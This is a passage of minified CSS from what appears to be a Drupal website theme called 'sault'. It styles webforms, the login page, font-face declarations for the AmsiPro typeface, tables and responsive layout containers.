.js-form-wrapper,.webform-submission-get-in-touch-form{margin-bottom:7rem;}}@media all and (min-width:64em){.webform-submission-contact-form .js-form-wrapper,.webform-submission-get-in-touch-form{margin-bottom:8rem;}}.webform-submission-contact-form .form-item--email,.webform-submission-get-in-touch-form{margin-top:2rem;}@media all and (min-width:64em){.webform-submission-contact-form .form-item--email,.webform-submission-get-in-touch-form{margin-top:4rem;}}.block--get-in-touch-with-me-and-let’s-start-this-journey{margin-top:5rem;}@media all and (min-width:35.5em){.block--get-in-touch-with-me-and-let’s-start-this-journey{margin-top:6rem;}}@media all and (min-width:64em){.block--get-in-touch-with-me-and-let’s-start-this-journey{margin-top:8rem;}}@font-face{font-family:'AmsiPro';font-weight:800;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BlackItalic.ttf) format("typeface"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BlackItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BlackItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:800;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Black.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Black.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Black.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:700;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BoldItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BoldItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BoldItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:700;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Bold.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Bold.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Bold.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:400;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Italic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Italic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Italic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:400;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Regular.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Regular.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Regular.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:200;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Light.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Light.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Light.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:200;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-LightItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-LightItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-LightItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:600;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBoldItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBoldItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBoldItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:600;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBold.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBold.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBold.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:900;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Ultra.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Ultra.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Ultra.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:900;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-UltraItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-UltraItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-UltraItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:100;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLight.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLight.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLight.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:100;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/%20AmsiPro-XLightItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLightItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLightItalic.woff) format("woff");}.test-col{min-height:50vh;}.test-col--1{-ms-grid-column:1;grid-column:1;background-color:#707070;}.test-col--2{-ms-grid-column:2;grid-column:2;background-color:#707070;}.test-col--3{-ms-grid-column:3;grid-column:3;background-color:#707070;}.test-col--4{-ms-grid-column:4;grid-column:4;background-color:#707070;}.test-col--5{-ms-grid-column:5;grid-column:5;background-color:#707070;}.test-col--6{-ms-grid-column:6;grid-column:6;background-color:#707070;}.test-col--7{-ms-grid-column:7;grid-column:7;background-color:#707070;}.test-col--8{-ms-grid-column:8;grid-column:8;background-color:#707070;}.test-col--9{-ms-grid-column:9;grid-column:9;background-color:#707070;}.test-col--10{-ms-grid-column:10;grid-column:10;background-color:#707070;}.test-col--11{-ms-grid-column:11;grid-column:11;background-color:#707070;}.test-col--12{-ms-grid-column:12;grid-column:12;background-color:#707070;}*,*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box;}html{font-size:100%;line-height:1.5;}html{-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;}body{font-family:"AmsiPro","Courier New",sans-serif;color:#525252;max-width:1920px;margin:0 auto;font-size:100%;line-height:1.5;}@media all and (min-width:568px){body{font-size:112.5%;line-height:1.5;}}@media all and (min-width:1024px){body{font-size:125%;line-height:1.5;}}a img{border:0;}.more-link{margin-top:0.375rem;text-transform:uppercase;font-size:.8rem;}.more-link a{padding-right:0.75rem;display:inline-block;color:#00659B;font-weight:bold;}.more-link a::after{content:' ';width:10px;height:10px;display:inline-block;background-image:url(/themes/custom/sault/assets/arrows/icons__arrow%E2%80%94link.svg);background-repeat:no-repeat;background-size:10px 10px;margin-left:.25rem;}.l-main a{text-decoration:none;color:#00659B;border-bottom:1px solid transparent;}.l-main a:hover{border-bottom:1px solid #00659B;}.contextual-links a{border-bottom-color:transparent !important;}.contextual-links a:hover{border-bottom-color:transparent !important;}img{display:block;height:auto;max-width:100%;}hr{display:block;margin-top:.5rem;margin-bottom:.5rem;margin-left:auto;margin-right:auto;border-style:inset;border-width:1px;border-color:#525252;}blockquote,ul,ol{color:#525252;}b,strong{font-weight:bold;color:#525252;}i,em{font-style:italic;color:#525252;}u{text-decoration:underline;}cite{color:#525252;}.marker{font-weight:500;}li{list-style-position:inside;}h1,h2,h3,h4,h5,h6{margin-top:1.5rem;margin-bottom:0.375rem;}p + p{margin-top:1.125rem;}h2 + p,h3 + p,h4 + p,h5 + p,h6 + p{margin-top:0;}.h1,h1{font-size:1.75781rem;line-height:1;color:#000000;}@media all and (min-width:568px){.h1,h1{font-size:1.95312rem;line-height:1;}}@media all and (min-width:1024px){.h1,h1{font-size:2.44141rem;line-height:1;}}.h2,h2{font-size:1.5625rem;line-height:1.2;font-weight:700;color:#000000;}@media all and (min-width:568px){.h2,h2{font-size:1.75781rem;line-height:1.2;}}@media all and (min-width:1024px){.h2,h2{font-size:1.95312rem;line-height:1.2;}}.h3,h3{font-size:1.25rem;line-height:1.3;font-weight:bold;color:#000000;}@media all and (min-width:568px){.h3,h3{font-size:1.40625rem;line-height:1.3;}}@media all and (min-width:1024px){.h3,h3{font-size:1.5625rem;line-height:1.3;}}.h4,h4{font-size:1rem;line-height:1.3;font-weight:bold;color:#000000;}@media all and (min-width:568px){.h4,h4{font-size:1.125rem;line-height:1.3;}}@media all and (min-width:1024px){.h4,h4{font-size:1.25rem;line-height:1.3;}}.h5,h5{font-size:1rem;line-height:1.3;font-weight:bold;color:#000000;}@media all and (min-width:568px){.h5,h5{font-size:1.125rem;line-height:1.3;}}@media all and (min-width:1024px){.h5,h5{font-size:1.25rem;line-height:1.3;}}.h6,h6{font-size:1rem;line-height:1.3;font-weight:bold;color:#000000;}@media all and (min-width:568px){.h6,h6{font-size:1.125rem;line-height:1.3;}}@media all and (min-width:1024px){.h6,h6{font-size:1.25rem;line-height:1.3;}}@media all and (min-width:48em){.block--page-title h1{margin-top:0;}}.addthis{padding-top:0.75rem;}.addthis a:hover{border-bottom:none !important;opacity:.8;}.addthis .at-share-btn:hover{-webkit-transform:translateY(0) !important;transform:translateY(0) !important;}p{font-size:1rem;line-height:1.5;color:#525252;}@media all and (min-width:568px){p{font-size:1.125rem;line-height:1.5;}}@media all and (min-width:1024px){p{font-size:1.25rem;line-height:1.5;}}a{color:#00659B;}a:hover{text-decoration:underline;}.block__title{color:#000000;}.l-content p a,.l-content ol a,.l-content li a{font-weight:bold;}.l-content p a:hover,.l-content ol a:hover,.l-content li a:hover{text-decoration:underline;border-bottom:none;}.visually-hidden{clip:rect(1px,1px,1px,1px) !important;height:1px !important;overflow:hidden !important;position:absolute !important;width:1px !important;word-wrap:normal !important;}.focusable:active,.focusable:focus{clip:auto !important;height:auto !important;overflow:visible !important;position:static !important;}.hidden{display:none !important;}.invisible{visibility:hidden !important;}::-moz-selection{background:#00659B;color:white;}::selection{background:#00659B;color:white;}.skiplinks{left:50%;margin-left:-7em;position:absolute;width:14em;z-index:9999;}.skiplinks__link,.skiplinks__link:visited,.skiplinks__link:focus{background-color:#333;border:2px solid #eee;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-top:0;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.3);box-shadow:0 0 6px rgba(0,0,0,0.3);color:#eee;display:inline-block;font-weight:bold;line-height:1.5;margin:0;outline:0;padding:.25em .5em;text-align:center;text-decoration:none;width:14em;}#main:focus{outline:0;}.file--general,.file--application-octet-stream{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-exe.svg);}.file--package-x-generic{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-generic.svg);}.file--x-office-spreadsheet{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-xls.svg);}.file--x-office-document{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-doc.svg);}.file--x-office-presentation{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-ppt.svg);}.file--text-x-script{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-js.svg);}.file--text-html{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-html.svg);}.file--text-plain{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/text-plain.png);}.file--application-pdf{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-pdf.svg);}.file--application-x-executable{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-exe.svg);}.file--audio{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-mp3.svg);}.file--video{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-mp4.svg);}.file--text{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-txt.svg);}.file--image{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-jpg.svg);}.file--mime-application-postscript{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-eps.svg);}.file{background-size:16px auto;background-position:left top;}a[data-entity-type='file']{position:relative;margin-left:1rem;font-weight:500;border-bottom:1px dotted;}a[data-entity-type='file']::before{position:absolute;content:' ';width:.75rem;height:1rem;left:-.9rem;top:.12rem;background-image:url(/themes/custom/sault/assets/icons/theme-defaults/attach-2.svg);background-repeat:no-repeat;background-size:1rem 1rem;}input[type='date'],input[type='email'],input[type='file'],input[type='month'],input[type='number'],input[type='password'],input[type='tel'],input[type='text'],input[type='time'],input[type='url'],input[type='week'],textarea,select{width:100%;margin-bottom:1.5rem;color:#525252;}input[type='date']:active,input[type='date']:focus,input[type='email']:active,input[type='email']:focus,input[type='file']:active,input[type='file']:focus,input[type='month']:active,input[type='month']:focus,input[type='number']:active,input[type='number']:focus,input[type='password']:active,input[type='password']:focus,input[type='tel']:active,input[type='tel']:focus,input[type='text']:active,input[type='text']:focus,input[type='time']:active,input[type='time']:focus,input[type='url']:active,input[type='url']:focus,input[type='week']:active,input[type='week']:focus,textarea:active,textarea:focus,select:active,select:focus{border-color:#00659B;color:#000000;}input[type='date']:hover,input[type='email']:hover,input[type='file']:hover,input[type='month']:hover,input[type='number']:hover,input[type='password']:hover,input[type='tel']:hover,input[type='text']:hover,input[type='time']:hover,input[type='url']:hover,input[type='week']:hover,textarea:hover,select:hover{cursor:pointer;}input[type='date']::-ms-clear,input[type='email']::-ms-clear,input[type='file']::-ms-clear,input[type='month']::-ms-clear,input[type='number']::-ms-clear,input[type='password']::-ms-clear,input[type='tel']::-ms-clear,input[type='text']::-ms-clear,input[type='time']::-ms-clear,input[type='url']::-ms-clear,input[type='week']::-ms-clear,textarea::-ms-clear,select::-ms-clear{display:none;}input[type='submit']:hover{cursor:pointer;}input[type='text'],input[type='email'],input[type='tel'],input[type='date'],input[type='password'],select{padding-left:1.5rem;height:3.5rem;}@media all and (min-width:35.5em){input[type='text'],input[type='email'],input[type='tel'],input[type='date'],input[type='password'],select{height:3.625rem;}}@media all and (min-width:64em){input[type='text'],input[type='email'],input[type='tel'],input[type='date'],input[type='password'],select{height:3.75rem;}}input[type='password']{letter-spacing:3px;font-size:1.5rem;}select{-webkit-appearance:none;background-color:#FFFFFF;background-image:url(/themes/custom/sault/src/000_assets/icons/icon__dropdown--grey.svg);background-position:right 1rem center;background-repeat:no-repeat;background-size:1rem 1rem;border-radius:0;font-size:1.25rem;height:3.75rem;padding:0 2.125rem 0 1rem;text-overflow:ellipsis;}select::-ms-expand{display:none;}textarea{padding:2rem;}.form-item-search-block-form{display:inline-block;}select + button,select + .btn,select + button:hover,select + .btn:hover,select + button:focus,select + .btn:focus,input + button,input + .btn,input + button:hover,input + .btn:hover,input + button:focus,input + .btn:focus{border-bottom:0;border-radius:0;}#edit-cancel{color:#000000;background-color:white;border:3px solid #000000;}#edit-cancel:hover{color:#FFFFFF;background-color:#000000;border:3px solid #000000;}.captcha{background-color:#f2f2f2;padding:1rem;}.captcha .field-prefix{display:inline-block;}.captcha input#edit-captcha-response{display:inline-block;width:50px;}.captcha .form-item-captcha-response{margin-bottom:0;}input[type='checkbox']{background-color:#FFFFFF;border-radius:4px;border:1px solid #707070;-webkit-transition:none;transition:none;}input[type='checkbox']:checked{background-color:#00659B;background-image:url(/themes/custom/sault/src/000_assets/icons/icon__check-square.svg);background-position:center;background-repeat:no-repeat;border-color:#00659B;}input[type='checkbox']:hover{cursor:pointer;}.form-item--checkbox{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}input[type='checkbox'] + label{display:inline;font-weight:200;font-size:1.25rem;padding:0 0 0 1rem;color:#525252;}input[type='checkbox'] + label:hover{cursor:pointer;}details{border:0;padding-left:0;padding-right:0;padding-top:0;}summary{position:relative;line-height:1;padding:0.75rem;cursor:pointer;font-size:1rem;font-weight:700;margin-bottom:0.75rem;padding-left:2rem;text-transform:uppercase;}summary::-webkit-details-marker{display:none;}summary::before{position:absolute;left:10px;top:18px;display:inline-block;height:16px;width:16px;border-radius:50%;background-image:url(/themes/custom/sault/src/000_assets/icons/theme-defaults/icon__minus.svg);background-repeat:no-repeat;background-size:16px 16px;content:' ';margin-top:-6px;}details[open] summary::before{height:16px;width:16px;background-image:url(/themes/custom/sault/src/000_assets/icons/theme-defaults/icons__plus.svg);background-repeat:no-repeat;background-size:16px 16px;content:' ';}.collapse-processed > summary::before{display:none !important;}.vertical-tabs__panes details{padding:1.5rem;}#drupal-off-canvas details summary{padding-left:2rem;}#drupal-off-canvas details summary::before{width:12px;height:12px;background-image:url(/themes/custom/sault/src/000_assets/icons/theme-defaults/icon__minus--white.svg);background-size:12px 12px;margin-top:-9px;}#drupal-off-canvas details[open] summary{padding-left:2rem;}#drupal-off-canvas details[open] summary::before{width:12px;height:12px;background-image:url(/themes/custom/sault/src/000_assets/icons/theme-defaults/icon__plus--white.svg);background-size:12px 12px;margin-top:-7px;}.form-item .description,.details__description{color:#000000;font-size:.8rem;margin-top:.2rem;}.ui-datepicker{font-family:"AmsiPro","Courier New",sans-serif;border-radius:0;}.ui-datepicker-header{border-radius:0;}.ui-widget-header{background:none;background-color:#EEEEEE;border:0;}.ui-state-default,.ui-widget-content .ui-state-default{background:none;background-color:#FAFAFA;}.fieldset{border:0;margin-bottom:1rem;padding:0;}.fieldset__legend{padding:0 0 1rem 0;}.fieldset__legend-text{font-size:1.25rem;font-weight:600;color:#000;}.contact-message-request-access-form,.user-register-form,.contact-form{max-width:695px;}.contact-message-request-access-form input.form-text,.contact-message-request-access-form input.text-full,.contact-message-request-access-form input[type='text'],.contact-message-request-access-form input[type='email'],.user-register-form input.form-text,.user-register-form input.text-full,.user-register-form input[type='text'],.user-register-form input[type='email'],.contact-form input.form-text,.contact-form input.text-full,.contact-form input[type='text'],.contact-form input[type='email']{max-width:100%;width:100%;}.form-item__description,.fieldset__description{font-size:.8rem;color:#4D4D4D;margin-top:0.15rem;}.webform-submission-contact-form h1{color:black;}.webform-submission-contact-form .js-form-wrapper{margin-top:0;}.webform-submission-contact-form .js-form-item-message > .form-item__error-message{margin-top:-1.4rem;}.form--inline .form-item{margin-right:0;}.form-item__label{display:block;font-weight:600;color:#000000;padding-bottom:1rem;}.form-item__error-message{margin-top:-webkit-calc(-1rem);margin-top:calc(-1rem);margin-bottom:1.5rem;font-size:1rem;color:#9B0000;}.field__label{font-weight:bold;color:#000000;}.is-inline{display:inline-block;}.is-inline + .field__item{display:inline-block;}.password-strength__indicator.is-weak{background-color:#ff645c;}.password-strength__indicator.is-fair{background-color:#8a6d3b;}.password-strength__indicator.is-good{background-color:#2F90B0;}.password-strength__indicator.is-strong{background-color:#71b02f;}input[type='radio']{background-color:transparent;background:url(/themes/custom/sault/src/000_assets/radio/icon-radio.svg) no-repeat;background-size:1.5rem 1.5rem;}input[type='radio']:checked{background:url(/themes/custom/sault/src/000_assets/radio/icon-radio-checked.svg) no-repeat;}input[type='radio'] + label{display:inline;line-height:2rem;text-align:center;color:#525252;padding:0 0 0 1rem;}.form-item--radio{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-bottom:1rem;}.radios--wrapper > .fieldset__legend{padding-bottom:1rem;}.radios--wrapper > .fieldset__legend .fieldset__legend-text{font-size:1.25rem;color:#000000;}.form-item--vertical-tabs .vertical-tabs__menu{border-top:1px solid #CDCDCD;border-left:1px solid #CDCDCD;border-bottom:1px solid #CDCDCD;}.form-item--vertical-tabs li.is-selected{text-transform:uppercase;background-color:white;}.form-item--vertical-tabs li.is-selected .vertical-tabs__menu-item-title{color:#00659B;}textarea{width:100%;max-width:100%;}.login__page{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:177px !important;}@media all and (min-width:64em){.login__page{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;}.login__page .login__image{width:29.25rem;height:33.0625rem;background-position:center center;background-repeat:no-repeat;}}@media all and (min-width:48em){.login__page .user-login-form{max-width:31.25rem;margin-left:auto;margin-right:auto;}}@media all and (min-width:64em){.login__page .user-login-form{margin-right:8.25rem;margin-left:0;}}@media all and (min-width:85em){.login__page .user-login-form{max-width:568px;margin-right:auto;}}.login__page .user-login-form .form-item__description{display:none;}.login__page .user-login-form .form-submit{margin-bottom:4rem;}@media all and (max-width:47.9375em){.login__page .user-login-form .form-submit{width:100%;}}.login__page .user-login-form h1{margin-top:0;margin-bottom:4rem;}.login__page .user-login-form input{margin-bottom:3.5rem;}.login__page #block-sault-local-tasks.login{border-top:1px solid #B7B7B7;margin-bottom:4rem;}.login__page #block-sault-local-tasks.login ul{margin-top:2rem;padding-left:0;text-align:left;}.login__page #block-sault-local-tasks.login ul li:first-child a{font-size:0;border:0;padding:0;background-color:none;}.login__page #block-sault-local-tasks.login .nav__item:last-of-type a{visibility:hidden;color:#525252;border:none;text-transform:none;font-weight:normal;position:relative;padding:0;font-size:1rem;line-height:1.35;line-height:1 !important;}@media all and (min-width:568px){.login__page #block-sault-local-tasks.login .nav__item:last-of-type a{font-size:1.125rem;line-height:1.35;}}@media all and (min-width:1024px){.login__page #block-sault-local-tasks.login .nav__item:last-of-type a{font-size:1.25rem;line-height:1.35;}}.login__page #block-sault-local-tasks.login .nav__item:last-of-type a:hover{background-color:none;}.login__page #block-sault-local-tasks.login .nav__item:last-of-type a::after{top:0;left:0;position:absolute;visibility:visible;width:100%;content:'Forgot password?';display:inline-block;}.login__page #block-sault-local-tasks.login .nav__item:last-of-type a:hover::after{text-decoration:underline;}.block--basic .block__title{margin-top:0;margin-bottom:1.25rem;}.stackable,.table-basic,table{caption-side:bottom;border-collapse:collapse;border:1px #707070;border-spacing:0;width:100% !important;}.stackable caption,.table-basic caption,table caption{text-align:left;color:#525252;padding-top:2rem;}.stackable thead th,.table-basic thead th,table thead th{font-size:1rem;line-height:1.5;line-height:1;text-align:left;letter-spacing:0;font-weight:normal;border:0.5px solid #B7B7B7;}@media all and (min-width:568px){.stackable thead th,.table-basic thead th,table thead th{font-size:1.125rem;line-height:1.5;}}@media all and (min-width:1024px){.stackable thead th,.table-basic thead th,table thead th{font-size:1.25rem;line-height:1.5;}}.stackable thead tr,.table-basic thead tr,table thead tr{background-color:#00659B;color:#FFFFFF;}.stackable tbody td,.stackable tbody tr,.table-basic tbody td,.table-basic tbody tr,table tbody td,table tbody tr{color:#000000;text-align:left;vertical-align:middle;}.stackable tbody td,.table-basic tbody td,table tbody td{border:0.5px solid #B7B7B7;}.stackable tbody tr th,.table-basic tbody tr th,table tbody tr th{background-color:#D6D7D8;border:0.5px solid #B7B7B7;}.no-scroll{overflow:hidden !important;}.l-container{min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.region-navigation{background-color:#D6D7D8;padding:1rem;}@media all and (min-width:64em){.region-navigation{padding:1rem 0;}}.view--display-events__page,.view--pantheon-solr-search,.quick-links__container,.informational-wrapper,.emergency-wrapper,.warning-wrapper,.layout--social-media-section,.block--whirlwind-search-block,.region-main-navigation,.login__page,.block--page-title,.block--social-media-share-block,.breadcrumb,.banner,.banner__mobile,.layout--onecol,.layout--threecol-section,.layout--twocol-section,.layout--fourcol-section,.region-login,.region-footer,.region-subfooter,.region-utility-menu,.layout--one-column-max-968-section,.view--basic-news-releases{margin:0 auto;}@media all and (max-width:19.9375em){.view--display-events__page,.view--pantheon-solr-search,.quick-links__container,.informational-wrapper,.emergency-wrapper,.warning-wrapper,.layout--social-media-section,.block--whirlwind-search-block,.region-main-navigation,.login__page,.block--page-title,.block--social-media-share-block,.breadcrumb,.banner,.banner__mobile,.layout--onecol,.layout--threecol-section,.layout--twocol-section,.layout--fourcol-section,.region-login,.region-footer,.region-subfooter,.region-utility-menu,.layout--one-column-max-968-section,.view--basic-news-releases{max-width:17rem;padding:0 1.5rem;}}@media all and (min-width:20em) and (max-width:35.4375em){.view--display-events__page,.view--pantheon-solr-search,.quick-links__container,.informational-wrapper,.emergency-wrapper,.warning-wrapper,.layout--social-media-section,.block--whirlwind-search-block,.region-main-navigation,.login__page,.block--page-title,.block--social-media-share-block,.breadcrumb,.banner,.banner__mobile,.layout--onecol,.layout--threecol-section,.layout--twocol-section,.layout--fourcol-section,.region-login,.region-footer,.region-subfooter,.region-utility-menu,.layout--one-column-max-968-section,.view--basic-news-releases{max-width:31.5rem;padding:0 1.5rem;}}@media all and (min-width:35.5em) and (max-width:47.9375em){.view--display-events__page,.view--pantheon-solr-search,.quick-links__container,.informational-wrapper,.emergency-wrapper,.warning-wrapper,.layout--social-media-section,.block--whirlwind-search-block,.region-main-navigation,.login__page,.block--page-title,.block--social-media-share-block,.breadcrumb,.banner,.banner__mobile,.layout--onecol,.layout--threecol-section,.layout--twocol-section,.layout--fourcol-section,.region-login,.region-footer,.region-subfooter,.region-utility-menu,.layout--one-column-max-968-section,.view--basic-news-releases{max-width:42rem;padding:0 2rem;}}@media all and (min-width:48em) and (max-width:63.9375em){.view--display-events__page,.view--pantheon-solr-search,.quick-links__container,.informational-wrapper,.emergency-wrapper,.warning-wrapper,.layout--social-media-section,.block--whirlwind-search-block,.region-main-navigation,.login__page,.block--page-title,.block--social-media-share-block,.breadcrumb,.banner,.banner__mobile,.layout--onecol,.layout--threecol-section,.layout--twocol-section,.layout--fourcol-section,.region-login,.region-footer,.region-subfooter,.region-utility-menu,.layout--one-column-max-968-section,.view--basic-news-releases{max-width:56rem;padding:0 3rem;}}@media all and (min-width:64em) and (max-width:84.9375em){.view--display-events__page,.view--pantheon-solr-search,.quick-links__container,.informational-wrapper,.emergency-wrapper,.warning-wrapper,.layout--social-media-section,.block--whirlwind-search-block,.region-main-navigation,.login__page,.block--page-title,.block--social-media-share-block,.breadcrumb,.banner,.banner__mobile,.layout--onecol,.layout--threecol-section,.layout--twocol-section,.layout--fourcol-section,.region-login,.region-footer,.region-subfooter,.region-utility-menu,.layout--one-column-max-968-section,.view--basic-news-releases{max-width:73rem;padding:0 4rem;}}@media all and (min-width:85em){.view--display-events__page,.view--pantheon-solr-search,.quick-links__container,.informational-wrapper,.emergency-wrapper,.warning-wrapper,.layout--social-media-section,.block--whirlwind-search-block,.region-main-navigation,.login__page,.block--page-title,.block--social-media-share-block,.breadcrumb,.banner,.banner__mobile,.layout--onecol,.layout--threecol-section,.layout--twocol-section,.layout--fourcol-section,.region-login,.region-footer,.region-subfooter,.region-utility-menu,.layout--one-column-max-968-section,.view--basic-news-releases{max-width:73rem;}}.region-page,.region-program,.region-category{position:relative;z-index:1;background-color:#FFFFFF;margin:0 auto;-webkit-transform:translateY(-100%);transform:translateY(-100%);}@media all and (min-width:20em){.region-page,.region-program,.region-category{max-width:95%;padding-bottom:2rem;}}@media all and (min-width:48em){.region-page,.region-program,.region-category{padding-bottom:4rem;max-width:93.75%;}}@media all and (min-width:64em){.region-page,.region-program,.region-category{max-width:93.75%;}}@media all and (min-width:85em){.region-page,.region-program,.region-category{max-width:1304px;}}.block--space-container{position:relative;z-index:1;background-color:#FFFFFF;}@media all and (min-width:20em){.block--space-container{max-width:95%;margin:-1.9375rem auto auto auto;padding-bottom:2rem;}}@media all and (min-width:35.5em){.block--space-container{padding-bottom:4rem;margin:-3.9375rem auto auto auto;}}@media all and (min-width:48em){.block--space-container{max-width:93.75%;margin:-3.9375rem auto auto auto;}}@media all and (min-width:85em){.block--space-container{max-width:81.5rem;}}.l-constrain{max-width:100%;margin-left:auto;margin-right:auto;}.l-constrain:after{content:" ";display:block;clear:both;}.layout--full-width-section{margin:5rem 0;}@media all and (min-width:48em){.layout--full-width-section{margin:6rem 0;}}@media all and (min-width:120em){.layout--full-width-section{margin-left:4.75rem;margin-right:4.75rem;margin:8rem 0;}}.layout--full-width-section img{width:100%;}.l-main-navigation{position:relative;}.l-main-navigation .region-main-navigation::after{width:95%;position:absolute;background-color:#00659B;height:100%;content:'';display:block;top:0;right:0;z-index:-1;}@media all and (min-width:120em){.l-main-navigation .region-main-navigation::after{width:83.95%;}}.region-header{background-color:#00659B;}.region-search{background-color:#485E31;}@media all and (min-width:64em){.layout--one-column-max-968-section{max-width:968px;margin-left:0 !important;}}@media all and (min-width:73em){.layout--one-column-max-968-section{margin-left:-webkit-calc(50% - 36.5rem) !important;margin-left:calc(50% - 36.5rem) !important;}}.region-prefix{max-width:1168px;margin:auto;}.region-prefix .messages{position:relative;z-index:1;}.region-page > .block--space-container{display:none;}.entity-webform{max-width:73rem;margin:1.5rem auto;}.region-main-navigation a,.region-main-navigation button{display:block;}.region-main-navigation a:focus,.region-main-navigation button:focus{outline:1px dotted #FFFFFF;}.node__content > .layout{margin-top:1rem;margin-bottom:1rem;}.node__content > .layout:first-of-type{margin-top:0;}.node__content > 